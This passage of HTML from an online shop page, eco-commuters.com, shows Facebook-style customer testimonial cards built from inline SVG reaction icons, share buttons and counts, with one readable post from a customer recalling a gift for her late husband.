      <linearGradient id="gradient-column_BTt6kK2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_BTt6kK2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_BTt6kK2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_BTt6kK2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_BTt6kK2s)"></path>
      </mask>
      <radialGradient id="gradient-column_BTt6kK2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_BTt6kK2u)"></path>
      <radialGradient id="gradient-column_BTt6kK2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//eco-commuters.com/cdn/shop/files/Screenshot_2025-10-30_at_14.35.59.png?v=1761806174&amp;width=200" alt="" srcset="//eco-commuters.com/cdn/shop/files/Screenshot_2025-10-30_at_14.35.59.png?v=1761806174&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Edie Palm
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I bought one for my husband for Christmas (2023) for 2024. He didn’t live long enough to finish the year but I finished it for him. He really enjoyed it while he could. I still have it.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_hEjDki0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_hEjDki0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_hEjDki1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_hEjDki1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_hEjDki2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_hEjDki2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_hEjDki2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_hEjDki2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_hEjDki2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_hEjDki2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_hEjDki2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_hEjDki2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_hEjDki2s)"></path>
      </mask>
      <radialGradient id="gradient-column_hEjDki2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_hEjDki2u)"></path>
      <radialGradient id="gradient-column_hEjDki2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.8k
                      </p>
                    
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
